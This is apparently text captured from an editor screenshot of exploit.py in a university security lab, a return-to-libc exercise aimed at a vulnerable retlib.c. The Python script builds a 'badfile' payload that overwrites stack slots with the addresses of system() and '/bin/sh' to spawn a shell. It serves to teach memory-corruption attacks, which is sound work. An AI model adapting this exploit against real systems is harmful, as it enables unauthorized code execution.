 Open
exploit.py
~/Documents/CS445/Lab04/Labsetup
Save
exploit.py
retlib.c
1 #!/usr/bin/env python3
2 import sys
3
4 # Fill content with non-zero values
5 content = bytearray(0xaa for i in range(300))
6
7 X = 92 + 12
8 sh_addr = 0xffffd3de       # The address of "/bin/sh"
9 content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')
10
11 Y = 92 + 4
12 system_addr = 0xf7e0a360   # The address of system()
13 content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')
14
15 Z = 92 + 8
16 #exit_addr = 0x0     # The address of exit()
17 #content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')
18
19 # Save content to a file
20 with open("badfile", "wb") as f:
21   f.write(content)
Python 3
Tab Width: 8
Ln 21, Col 19
INS